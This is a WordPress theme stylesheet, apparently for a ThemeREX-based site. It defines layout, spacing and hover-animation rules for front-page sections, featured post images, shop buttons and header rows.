.front_page_section_paddings_small .front_page_section_content_wrap {
  padding: 4% 0;
}

.front_page_section_paddings_medium .front_page_section_content_wrap {
  padding: 8% 0;
}

.front_page_section_paddings_large .front_page_section_content_wrap {
  padding: 12% 0;
}

.front_page_section_paddings_huge .front_page_section_content_wrap {
  padding: 16% 0;
}

.front_page_block_empty {
  height: 0 !important;
  overflow: hidden !important;
  clip: rect(0 0 0 0) !important;
  margin: 0 !important;
  padding: 0 !important;
}

.front_page_section_description,
.front_page_section_content,
.front_page_section_output,
.front_page_section_buttons {
  font-size: 1.1429em;
}

.front_page_section .front_page_section_caption {
  margin: 0;
  text-align: center;
}

.front_page_section_description {
  line-height: 1.5em;
  text-align: center;
}

.front_page_section_description p:last-child,
.front_page_section_content p:last-child,
.front_page_section_output p:last-child {
  margin-bottom: 0;
}

.front_page_section_buttons {
  text-align: center;
}

.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_description {
  margin-top: 1em;
}

.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_content,
.front_page_section_description:not(.front_page_block_empty) + .front_page_section_content {
  margin-top: 3em;
}

.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_output,
.front_page_section_description:not(.front_page_block_empty) + .front_page_section_output,
.front_page_section_content:not(.front_page_block_empty) + .front_page_section_output {
  margin-top: 3em;
}

.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_columns,
.front_page_section_description:not(.front_page_block_empty) + .front_page_section_columns,
.front_page_section_content:not(.front_page_block_empty) + .front_page_section_columns {
  margin-top: 3em;
}

.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_buttons,
.front_page_section_description:not(.front_page_block_empty) + .front_page_section_buttons,
.front_page_section_content:not(.front_page_block_empty) + .front_page_section_buttons,
.front_page_section_output:not(.front_page_block_empty) + .front_page_section_buttons,
.front_page_section_columns:not(.front_page_block_empty) + .front_page_section_buttons {
  margin-top: 2em;
}

.front_page_section_buttons > .front_page_section_button {
  margin-top: 1em;
  margin-right: 1em;
  font-size: 0.8em;
}

.front_page_section_buttons > .front_page_section_button + .front_page_section_button {
  margin-right: 0;
}

.front_page_section_columns .front_page_section_caption {
  font-size: 2.5em;
  line-height: 1.2em;
  text-align: left;
}

.front_page_section_columns .front_page_section_output,
.front_page_section_columns .front_page_section_content,
.front_page_section_columns .front_page_section_description {
  font-size: 1em;
  line-height: 1.5em;
  text-align: left;
}

.front_page_section_columns h1,
.front_page_section_columns h2,
.front_page_section_columns h3,
.front_page_section_columns h4,
.front_page_section_columns h5,
.front_page_section_columns h6 {
  margin-top: 1em;
  margin-bottom: 0.3em;
}

.front_page_section_columns h1:first-child,
.front_page_section_columns h2:first-child,
.front_page_section_columns h3:first-child,
.front_page_section_columns h4:first-child,
.front_page_section_columns h5:first-child,
.front_page_section_columns h6:first-child {
  margin-top: 0;
}

.front_page_section_columns p {
  margin: 0;
}

.front_page_section_columns p + p {
  margin-top: 0.5em;
}

/* Section 'Title' */
.front_page_section_title_description {
  line-height: 1.75em;
}

.front_page_section_title_caption:not(.front_page_block_empty) + .front_page_section_title_description {
  margin-top: 2em;
}

/* Section 'Features' */
.front_page_section_features .sc_item_descr {
  padding: 1em 0;
}

.front_page_section_features .sc_services_light .sc_services_item_icon {
  font-size: 4em;
}

/* Section 'Subscribe' */
.front_page_section_subscribe .front_page_section_output {
  max-width: 50%;
  margin-left: auto;
  margin-right: auto;
}

.front_page_section_subscribe .mc4wp-form .mc4wp-form-fields input[type="email"] {
  padding: 1em;
}

/* Section 'Googlemap' */
.front_page_section_googlemap .front_page_section_output {
  -webkit-box-shadow: 0 0 40px 10px rgba(255, 255, 255, 0.4);
  -ms-box-shadow: 0 0 40px 10px rgba(255, 255, 255, 0.4);
  box-shadow: 0 0 40px 10px rgba(255, 255, 255, 0.4);
}

/* Buttons hovers
------------------------------------------------------------------ */
[class*="sc_button_hover_slide"] {
  -webkit-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease;
  transition: all 0.7s ease;
}

.sc_button_hover_just_init {
  -webkit-transition: none !important;
  -ms-transition: none !important;
  transition: none !important;
}

[class*="sc_button_hover_"]:not(.sc_button_bg_image) {
  -webkit-transition: color 0.4s ease, border-color 0.4s ease, background-position 0.4s ease, background-color 0 linear 0.4s !important;
  -ms-transition: color 0.4s ease, border-color 0.4s ease, background-position 0.4s ease, background-color 0 linear 0.4s !important;
  transition: color 0.4s ease, border-color 0.4s ease, background-position 0.4s ease, background-color 0 linear 0.4s !important;
}

/* Arrow */
.sc_button_hover_arrow {
  position: relative;
  overflow: hidden;
  padding-left: 2em !important;
  padding-right: 2em !important;
}

.sc_button_hover_arrow:before {
  content: '\e8f4';
  font-family: "fontello";
  position: absolute;
  z-index: 1;
  right: -2em !important;
  left: auto !important;
  top: 50% !important;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  background-color: transparent !important;
  color: inherit !important;
}

.sc_button_hover_arrow:hover:before,
.sc_button_hover_arrow.active:before,
.vc_active .sc_button_hover_arrow:before {
  right: 0.5em !important;
}

/* Images (post featured) hovers
----------------------------------------------------- */
.post_featured[class*="hover_"] {
  position: relative;
  -webkit-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}

.post_featured[class*="hover_"],
.post_featured[class*="hover_"] * {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.post_featured .mask {
  content: ' ';
  position: absolute;
  z-index: 4;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  pointer-events: none;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.post_featured .post_info {
  position: absolute;
  z-index: 6;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) scale(0.5, 0.5);
  -ms-transform: translate(-50%, -50%) scale(0.5, 0.5);
  transform: translate(-50%, -50%) scale(0.5, 0.5);
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
  display: none;
  font-size: 1.1429em;
  line-height: 1.3em;
  width: 90%;
  text-align: center;
  margin: -1em auto 0;
  opacity: 0;
}

/* Hover empty */
.post_featured.hover_ .icons {
  position: absolute;
  z-index: 7;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

/* Hover Icon and Icons */
.post_featured.hover_icon,
.post_featured.hover_icons {
  position: relative;
}

.post_featured.hover_icon .mask {
  background-color: rgba(0, 0, 0, 0.4);
}

.post_featured.hover_icon:hover .mask {
  opacity: 1;
}

.post_featured.hover_icon .icons,
.post_featured.hover_icons .icons {
  position: absolute;
  z-index: 5;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.post_featured.hover_icon .icons a,
.post_featured.hover_icons .icons a {
  display: inline-block;
  font-size: 1.7143em;
  cursor: pointer;
  opacity: 0;
  margin: -1em 0 0 -1em;
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  -webkit-transform: scale(0.3, 0.3);
  -ms-transform: scale(0.3, 0.3);
  transform: scale(0.3, 0.3);
  -webkit-transition: all 0.5s ease, transform 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  -ms-transition: all 0.5s ease, transform 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  transition: all 0.5s ease, transform 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  width: 2em;
  height: 2em;
  line-height: 2em;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

.post_featured.hover_icon .icons a {
  font-size: 4em;
}

.post_featured.hover_icons .icons a {
  margin-left: -2.25em;
}

.post_featured.hover_icons .icons a + a {
  margin-left: 0.25em;
  -webkit-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  transition-delay: 0.15s;
}

.post_featured.hover_icons .icons a.single_icon {
  margin-left: 0;
}

.post_featured.hover_icon:hover .icons a,
.post_featured.hover_icons:hover .icons a {
  opacity: 1;
  -webkit-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1);
  -webkit-transition: all 0.5s ease, transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  -ms-transition: all 0.5s ease, transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  transition: all 0.5s ease, transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
}

.post_featured.hover_icons:hover .icons a + a {
  -webkit-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  transition-delay: 0.15s;
}

/* Hover Zoom: icons 'link' and 'zoom' */
.post_featured.hover_zoom:before {
  content: ' ';
  position: absolute;
  z-index: 5;
  top: 50%;
  left: 50%;
  width: 100px;
  height: 100px;
  margin: -50px 0 0 -50px;
  border: 2px solid #fff;
  background-color: rgba(0, 0, 0, 0.15);
  -webkit-transform: scale(0, 0) rotate(0deg);
  -ms-transform: scale(0, 0) rotate(0deg);
  transform: scale(0, 0) rotate(0deg);
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.post_featured.hover_zoom:hover:before {
  -webkit-transform: scale(1, 1) rotate(45deg);
  -ms-transform: scale(1, 1) rotate(45deg);
  transform: scale(1, 1) rotate(45deg);
}

.post_featured.hover_zoom .mask {
  background-color: rgba(255, 255, 255, 0.15);
}

.post_featured.hover_zoom:hover .mask {
  opacity: 1;
}

.post_featured.hover_zoom .icons {
  position: absolute;
  z-index: 6;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  display: inline-block;
}

.post_featured.hover_zoom .icons a {
  display: inline-block;
  font-size: 18px;
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  color: #fff;
  position: relative;
  left: -50px;
  opacity: 0;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  transform: scale(0, 0);
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.post_featured.hover_zoom .icons a + a {
  margin-left: 8px;
  left: 50px;
}

.post_featured.hover_zoom .icons a:hover {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.2);
}

.post_featured.hover_zoom:hover .icons a {
  left: 0;
  opacity: 1;
  -webkit-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1);
}

/* Hover Dots */
.post_featured.hover_dots:hover .mask {
  opacity: 1;
}

.post_featured.hover_dots .icons {
  position: absolute;
  z-index: 6;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}

.post_featured.hover_dots .icons:after {
  content: '\e982';
  font-family: 'Fontello';
  height: 4.8571428571rem;
  width: 4.8571428571rem;
  line-height: 4.8571428571rem;
  border-radius: 50%;
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scale(0.3);
  transition: 0.35s;
  opacity: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 13px;
}

.post_featured.hover_dots:hover .icons:after {
  opacity: 1;
  transform: translate(-50%, -50%) scale(1);
  transition: all 0.5s ease, transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
}

.post_featured.hover_dots .post_info {
  display: block;
  top: 45%;
}

.post_featured.hover_dots:hover .post_info {
  -webkit-transform: translate(-50%, -50%) scale(1, 1);
  -ms-transform: translate(-50%, -50%) scale(1, 1);
  transform: translate(-50%, -50%) scale(1, 1);
  opacity: 1;
}

/* Hover Fade, Slide, Pull, Border: Common Rules */
.post_featured.hover_fade,
.post_featured.hover_slide,
.post_featured.hover_pull,
.post_featured.hover_border {
  position: relative;
  overflow: hidden;
}

.post_featured.hover_fade .post_info,
.post_featured.hover_slide .post_info,
.post_featured.hover_pull .post_info,
.post_featured.hover_border .post_info {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  overflow: hidden;
  text-align: center;
  display: block;
  margin: 0;
  opacity: 1;
  font-size: 1em;
  -webkit-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: none;
  -ms-transition: none;
  transition: none;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

.post_featured.hover_fade .post_info .post_title,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_border .post_info .post_title {
  font-weight: 800;
  font-size: 2.1428571429rem;
  line-height: 3.2142857143rem;
  margin: 0 0 0.5em;
  text-transform: capitalize;
  text-align: center;
}

.post_featured.hover_fade .post_info .post_descr,
.post_featured.hover_slide .post_info .post_descr,
.post_featured.hover_pull .post_info .post_descr,
.post_featured.hover_border .post_info .post_descr {
  margin: 0;
  position: relative;
  padding: 0.5em 1em;
  text-align: center;
}

.post_featured.hover_fade .post_info .post_title span,
.post_featured.hover_slide .post_info .post_title span,
.post_featured.hover_pull .post_info .post_title span,
.post_featured.hover_border .post_info .post_title span {
  font-weight: 700;
}

.post_featured.hover_fade .post_info .post_excerpt,
.post_featured.hover_slide .post_info .post_excerpt,
.post_featured.hover_pull .post_info .post_excerpt,
.post_featured.hover_border .post_info .post_excerpt {
  display: none;
}

.post_featured.hover_fade img,
.post_featured.hover_fade .post_info .post_info_back,
.post_featured.hover_fade .post_info .post_title,
.post_featured.hover_fade .post_info .post_descr,
.post_featured.hover_slide img,
.post_featured.hover_slide .post_info .post_info_back,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr,
.post_featured.hover_pull img,
.post_featured.hover_pull .post_info .post_info_back,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr,
.post_featured.hover_border img,
.post_featured.hover_border .post_info .post_info_back,
.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.post_featured.hover_fade .post_info .post_excerpt,
.post_featured.hover_slide .post_info .post_excerpt,
.post_featured.hover_pull .post_info .post_excerpt,
.post_featured.hover_border .post_info .post_excerpt {
  margin-top: 1em;
  display: none;
}

/* Hover Fade */
.post_featured.hover_fade:hover .mask {
  opacity: 1;
}

.post_featured.hover_fade .post_info .post_info_back {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  text-align: center;
  padding: 15px;
  margin-top: 100%;
  opacity: 0;
}

.post_featured.hover_fade.top_to_bottom .post_info .post_info_back {
  margin-top: -100%;
}

.post_featured.hover_fade.bottom_to_top .post_info .post_info_back {
  margin-top: 100%;
}

.post_featured.hover_fade.left_to_right .post_info .post_info_back {
  margin-left: -100%;
}

.post_featured.hover_fade.right_to_left .post_info .post_info_back {
  margin-left: 100%;
}

.post_featured.hover_fade:hover .post_info .post_info_back {
  margin: 0 !important;
  opacity: 1;
}

/* Hover Slide */
.post_featured.hover_slide .mask {
  opacity: 0.3;
}

.post_featured.hover_slide:hover .mask {
  opacity: 1;
}

.post_featured.hover_slide .post_info,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  text-align: left;
}

.post_featured.hover_slide img,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  position: relative;
  margin: 0;
}

.post_featured.hover_slide .post_info .post_title {
  padding: 0 0 0px;
  margin: 30px 37px 15px !important;
  overflow: hidden;
  padding-left: 3px;
}

.post_layout_portfolio_4 .post_featured.hover_slide .post_info .post_title {
  font-size: 20px;
  line-height: 35px;
  margin: 20px 20px 15px !important;
  padding: 0;
}

.post_featured.hover_slide > img {
  max-width: none;
  width: calc(100% + 20px);
  -webkit-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
  transform: translateX(-10px);
}

.post_featured.hover_slide:hover > img {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}

.post_featured.hover_slide .post_info,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
  text-align: left;
}

.post_featured.hover_slide .post_info .post_descr {
  padding: 0 44px 30px;
  opacity: 0;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
}

.post_featured.hover_slide:hover .post_info .post_descr {
  opacity: 1;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}

/* Hover Pull */
.post_featured.hover_pull .post_info,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr {
  text-align: left;
}

.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  margin: 0;
}

.post_featured.hover_pull .mask {
  opacity: 0.3;
}

.post_featured.hover_pull:hover .mask {
  opacity: 1;
}

.post_featured.hover_pull:hover > img {
  -webkit-transform: translateY(-60px);
  -ms-transform: translateY(-60px);
  transform: translateY(-60px);
}

.post_featured.hover_pull .post_info .post_title {
  padding: 20px;
}

.post_featured.hover_pull:hover .post_info .post_title {
  -webkit-transform: translateY(-70px);
  -ms-transform: translateY(-70px);
  transform: translateY(-70px);
}

.post_featured.hover_pull .post_info .post_descr {
  height: 60px;
  -webkit-transform: translateY(60px);
  -ms-transform: translateY(60px);
  transform: translateY(60px);
}

.post_featured.hover_pull:hover .post_info .post_descr {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

.post_featured.hover_pull .post_info .post_descr .post_meta {
  max-height: 60px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  margin: 0;
  padding: 0 10px 0 20px;
}

/* Hover Border */
.post_featured.hover_border:hover .mask {
  opacity: 1;
}

.post_featured.hover_border .post_info:before,
.post_featured.hover_border .post_info:after {
  content: ' ';
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
  pointer-events: none;
}

.post_featured.hover_border .post_info:before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
}

.post_featured.hover_border:hover .post_info:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
}

.post_featured.hover_border .post_info:after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0);
}

.post_featured.hover_border:hover .post_info:after {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1);
}

.post_featured.hover_border .post_info .post_info_back {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 100%;
  text-align: center;
  padding: 45px;
}

.post_featured.hover_border img,
.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.post_featured.hover_border:hover > img {
  -webkit-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}

.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
  opacity: 0;
  position: relative;
  text-align: center;
  margin: 0;
}

.post_featured.hover_border .post_info .post_title {
  font-size: 1.2em;
  padding: 0 0 15px;
  -webkit-transform: translateY(-1em);
  -ms-transform: translateY(-1em);
  transform: translateY(-1em);
}

.post_featured.hover_border:hover .post_info .post_title {
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

.post_featured.hover_border .post_info .post_descr {
  padding: 0;
  -webkit-transform: translateY(1em);
  -ms-transform: translateY(1em);
  transform: translateY(1em);
}

.post_featured.hover_border:hover .post_info .post_descr {
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

.post_featured.hover_border .post_info .post_info_item + .post_info_item:before {
  content: ' ';
  display: block;
  margin: 0.5em 0 0 0;
}

/* Hover Shop (icons) */
.post_featured.hover_shop {
  position: relative;
  display: block;
}

.post_item:hover .post_featured.hover_shop .mask,
.post_item:hover .post_featured.hover_shop:hover .mask {
  opacity: 1;
}

.post_featured.hover_shop .icons {
  position: absolute;
  z-index: 1002;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  pointer-events: none;
}

.post_featured.hover_shop .icons a {
  display: inline-block;
  pointer-events: all;
  font-size: 1.2632em !important;
  padding: 0 !important;
  letter-spacing: 0 !important;
  cursor: pointer;
  text-align: center;
  border: 3px solid #ddd !important;
  opacity: 0;
  margin-left: -1.76em;
  position: absolute;
  z-index: 10;
  top: 50%;
  left: 50%;
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em !important;
  -webkit-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
  border-radius: 0 !important;
  -webkit-transform: translateX(-50%) translateY(-50%) scale(0.3, 0.3) rotate(45deg);
  -ms-transform: translateX(-50%) translateY(-50%) scale(0.3, 0.3) rotate(45deg);
  transform: translateX(-50%) translateY(-50%) scale(0.3, 0.3) rotate(45deg);
  -webkit-transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
  transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
}

.post_featured.hover_shop .icons a.added_to_cart {
  display: none;
}

.post_featured.hover_shop .icons a.product_out_stock {
  display: none;
}

.product-category .post_featured.hover_shop .icons a,
.post_featured.hover_shop .icons a.product_out_stock + a {
  margin-left: 0;
  -webkit-transition-delay: 0s;
  -ms-transition-delay: 0s;
  transition-delay: 0s;
}

.post_featured.hover_shop .icons a + a,
.post_featured.hover_shop .icons a + a + a {
  margin-left: 1.76em;
  -webkit-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  transition-delay: 0.15s;
}

.post_featured.hover_shop .icons a.shop_cart:before {
  font-family: "fontello" !important;
  font-weight: 400 !important;
  content: '\e93d' !important;
}

.post_featured.hover_shop .icons a:before,
.post_featured.hover_shop .icons a:after {
  margin: 0 !important;
  padding: 0 !important;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.post_featured.hover_shop .icons a:after {
  position: absolute;
  top: 25%;
  left: 25%;
  -webkit-transform: translate(-50%, -50%) rotate(-45deg);
  -ms-transform: translate(-50%, -50%) rotate(-45deg);
  transform: translate(-50%, -50%) rotate(-45deg);
  font-size: 0.6em;
}

.post_item:hover .post_featured.hover_shop .icons a,
.post_featured.hover_shop:hover .icons a {
  opacity: 1;
  -webkit-transform: translate(-50%, -50%) rotate(45deg) scale(1, 1);
  -ms-transform: translate(-50%, -50%) rotate(45deg) scale(1, 1);
  transform: translate(-50%, -50%) rotate(45deg) scale(1, 1);
  -webkit-transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
  transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
}

.post_item:hover .post_featured.hover_shop .icons a + a,
.post_item:hover .post_featured.hover_shop .icons a + a + a,
.post_featured.hover_shop:hover .icons a + a,
.post_featured.hover_shop:hover .icons a + a + a {
  -webkit-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  transition-delay: 0.15s;
}

/* Hover Shop (buttons) */
.post_featured.hover_shop_buttons {
  position: relative;
  display: block;
  overflow: hidden !important;
}

.post_featured.hover_shop_buttons .mask {
  display: none;
}

.post_featured.hover_shop_buttons .icons {
  position: absolute;
  z-index: 1002;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  pointer-events: none;
}

.post_featured.hover_shop_buttons .icons a {
  position: absolute;
  z-index: 10;
  bottom: -5em;
  left: 0;
  font-size: 1em !important;
  letter-spacing: 0 !important;
  display: block;
  text-transform: none !important;
  width: 50%;
  text-align: center;
  padding: 0.5em 1em !important;
  pointer-events: all;
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.post_featured.hover_shop_buttons .icons a + a,
.post_featured.hover_shop_buttons .icons a + a + a {
  left: 50%;
}

.post_featured.hover_shop_buttons .icons a:before {
  font-family: "fontello" !important;
  font-weight: 400 !important;
  content: '\e93d' !important;
  margin-right: 0.3em;
}

.post_featured.hover_shop_buttons .icons a.shop_link:before {
  content: '\e8b5' !important;
}

.post_item:hover .post_featured.hover_shop_buttons .icons a,
.post_featured.hover_shop_buttons:hover .icons a {
  bottom: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.post_featured.hover_shop_buttons .icons a.added_to_cart {
  display: none;
}

.post_featured.hover_shop_buttons .icons a.product_out_stock {
  display: none;
}

.product-category .post_featured.hover_shop_buttons .icons a,
.post_featured.hover_shop_buttons .icons a.product_out_stock + a {
  width: 100%;
  left: 0 !important;
}

/* ThemeREX Addons
------------------------------------------------------------------------------------ */
/* Grid */
.sidebar .trx_addons_columns_wrap {
  margin-right: 0;
}

.sidebar .trx_addons_columns_wrap [class*="trx_addons_column-"] {
  display: block;
  width: 100%;
  padding: 0;
}

/* Scroll to top */
.menu_style_right .trx_addons_scroll_to_top {
  left: 2em;
  right: auto;
}

/* Layouts */
.menu_style_left .sc_layouts_row_fixed_on {
  margin-left: 6rem !important;
}

.menu_style_right .sc_layouts_row_fixed_on {
  margin-right: 6rem !important;
}

body.mobile_layout.menu_style_left .sc_layouts_row_fixed_on {
  margin-left: 0 !important;
}

body.mobile_layout.menu_style_right .sc_layouts_row_fixed_on {
  margin-right: 0 !important;
}

.header_position_under:not(.mobile_layout) .top_panel .wpb_row {
  background-color: transparent !important;
}

.top_panel.with_bg_image .sc_layouts_row:not(.sc_layouts_row_fixed_on) {
  background-color: transparent;
}

.top_panel .sc_layouts_row_type_compact {
  padding: 0;
}

.top_panel.top_panel_default .sc_layouts_row_type_compact {
  padding: 0.5em 0;
}

.body_style_boxed .top_panel .sc_layouts_row_type_compact,
.body_style_boxed .top_panel .elementor-section-stretched {
  left: auto !important;
}

.top_panel .sc_layouts_row_type_compact .sc_button {
  margin: 0;
  padding: 1.94em 2.8em;
}

.top_panel .sc_layouts_row_type_compact .sc_button.sc_button_bordered {
  margin: 1.94em 2.8em;
  padding: 0;
}

.body_style_boxed .top_panel .sc_layouts_row_type_compact .sc_button {
  padding: 1.94em 2.0em;
}

.top_panel:not(.top_panel_default) .sc_layouts_row.sc_layouts_row_type_compact .sc_layouts_item {
  margin: 0 !important;
}

.top_panel .sc_layouts_row_type_compact .sc_layouts_column_icons_position_left .sc_layouts_menu {
  padding-left: 1.9em;
}

.top_panel.top_panel_default .sc_layouts_row_type_compact .sc_layouts_column_icons_position_left .sc_layouts_menu {
  padding-left: 0;
}

.top_panel.top_panel_default .sc_layouts_menu_nav > li > a {
  padding: 1em 0.7em;
}

.top_panel.top_panel_default .sc_layouts_menu_nav > li.menu-item-has-children > a {
  padding-right: 1.7em;
}

.top_panel.top_panel_default .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
  right: 1.4em;
}

.top_panel .sc_layouts_title {
  padding-top: 7.2em;
  padding-bottom: 7.7em;
}

.top_panel.top_panel_default .sc_layouts_title {
  padding-top: 3.2em;
  padding-bottom: 3.7em;
}

/* sc_layouts_icon */
.sc_layouts_item_link {
  display: inline-block;
}

.sc_layouts_item_icon {
  font-size: 1.45em;
  transition: 0.4s;
}

.sc_layouts_item_details_line1 {
  font-size: 1.1428571429rem;
  line-height: 2.2857142857rem;
  font-weight: 400;
  transition: 0.4s;
}

.sc_layouts_item_details_line1,
.sc_layouts_item_details_line2 {
  transition: 0.4s;
}

.sc_layouts_iconed_text_type_bold .sc_layouts_item_details_line1,
.sc_layouts_iconed_text_type_bold .sc_layouts_item_details_line2 {
  font-weight: 800;
  font-size: 1.4285714286rem;
  line-height: 2.0714285714rem;
  padding-left: 2px;
}

.sc_layouts_row_type_compact .sc_layouts_item_icon {
  font-size: 1.85em;
}

.sc_layouts_row_type_compact .sc_layouts_item_details {
  font-weight: 800;
}

.sc_layouts_row_type_compact .sc_layouts_item_icon + .sc_layouts_item_details {
  margin-left: 0.2em;
}

.sc_layouts_row_type_compact .sc_layouts_iconed_text {
  padding: 0 2.7142857143rem;
}

.body_style_boxed .sc_layouts_row_type_compact .sc_layouts_iconed_text {
  padding: 0 2rem;
}

.sc_layouts_row_type_compact .sc_layouts_iconed_text {
  position: relative;
  line-height: 92px;
}

.sc_layouts_row_type_compact .sc_layouts_column_align_right .sc_layouts_iconed_text {
  margin-left: -6px;
}

.sc_layouts_row_type_compact .sc_layouts_column_align_left .sc_layouts_iconed_text {
  margin-right: -6px;
}

